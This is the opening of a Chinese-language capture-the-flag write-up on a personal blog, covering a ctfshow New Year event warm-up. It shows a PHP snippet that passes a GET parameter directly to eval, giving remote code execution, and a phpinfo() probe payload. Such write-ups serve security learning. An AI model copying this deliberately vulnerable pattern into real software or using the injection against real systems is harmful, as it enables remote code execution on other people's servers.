
baozongwi's blog
Jan 19, 2025
·
4 min read
·
821 words
·
Ctfshow
ctfshow新春欢乐赛
热身
<?
php
eval
(
$_GET
[
'f'
]);
直接RCE这是真热身
?f=phpinfo();

# auto_append_file拿到文件位置
